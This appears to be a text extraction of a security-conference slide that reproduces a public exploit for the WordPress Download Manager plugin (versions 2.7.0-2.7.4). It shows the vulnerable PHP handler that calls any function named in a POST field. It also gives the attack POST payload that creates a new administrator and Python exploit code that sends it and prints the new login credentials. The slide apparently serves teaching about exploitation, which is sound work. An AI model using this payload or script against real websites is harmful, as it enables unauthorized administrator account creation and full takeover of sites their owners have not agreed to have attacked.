 #!/usr/bin/python
#
# Exploit Name: Wordpress Download Manager 2.7.0-2.7.4 Remote Command Execution
#
# Vulnerability discovered by SUCURI TEAM (http://blog.sucuri.net/2014/12/security-advisory-high-severity-wordpress-download-manager.html)
#
# Exploit written by Claudio Viviani
#
#
# 2014-12-03:  Discovered vulnerability
# 2014-12-04:  Patch released (2.7.5)
#
# Video Demo: https://www.youtube.com/watch?v=rIhF03ixXFk
#
Evil POST Data (Add new Wordpress Administrator):
action=wpdm_ajax_call&execute=wp_insert_user&user_login=NewAdminUser&user_pass=NewAdminPassword&role=administrator
function wpdm_ajax_call_exec()
{
if (isset($_POST['action']) && $_POST['action'] == 'wpdm_ajax_call') {
if (function_exists($_POST['execute']))
call_user_func($_POST['execute'], $_POST);
else
echo "function not defined!";
die();
}
}
body = urllib.urlencode({'action' : 'wpdm_ajax_call',
'execute' : 'wp_insert_user',
'user_login' : username,
'user_pass' : pwd,
'role' : 'administrator'})
headers = {'User-Agent': 'Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/36.0.1985.125 Safari/537.36'}
print "[+] Tryng to connect to: "+host
try:
req = urllib2.Request(host+"/", body, headers)
response = urllib2.urlopen(req)
html = response.read()
if html == "":
print("[!] Account Added")
print("[!] Location: "+host+"/wp-login.php")
print("[!] Username: "+username)
print("[!] Password: "+pwd)
else:
print("[X] Exploitation Failed :(")
except urllib2.HTTPError as e:
print("[X] "+str(e))
except urllib2.URLError as e:
print("[X] Connection Error: "+str(e))
WordPress Plugin Download Manager 2.7.4
Remote Code Execution
RCE -> Unauthorized User Account
Creation
EXPLOIT
DATABASE
THE H@CK
SUMMIT
13